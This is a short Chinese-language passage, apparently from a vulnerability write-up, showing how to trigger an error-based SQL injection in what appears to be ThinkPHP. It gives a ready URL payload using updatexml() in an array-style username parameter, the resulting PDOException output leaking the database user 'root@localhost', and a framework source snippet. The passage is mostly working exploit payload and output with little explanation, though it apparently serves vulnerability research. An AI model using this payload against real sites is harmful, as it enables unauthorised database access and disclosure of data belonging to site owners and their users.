 );
访问 http://yoursite/index/index/index?username[0]=inc&username[1]=updatexml(1,concat(0x7,user(),0x7e),1)&username[2]=1 链接，即可
触发 SQL注入漏洞 。（没开启 app_debug 是无法看到 SQL 报错信息的）
localhost:8000/index/index/index?username[0]=inc&username[1]=updatexml(1,concat(0x7,user(),0x7e),1)&username[2]=1
[10501] PDOException in Connection.php line 456
SQLSTATE[HY000]: General error: 1105 XPATH syntax error:
'root@localhost~'
447. // 调试结束
448. $this->debug(false);
449.
450. $this->numRows = $this->PDOStatement->rowCount();
451. return $this->numRows;
452. } catch (\PDOException $e) {
453. if ($this->isBreak($e)) {
454. return $this->close()->execute($sql, $bind);
455. }
456. throw new PDOException($e, $this->config, $this->getLastsql());
457. } catch (\Throwable $e) {
458. if ($this->isBreak($e)) {
459. return $this->close()->execute($sql, $bind);
460. }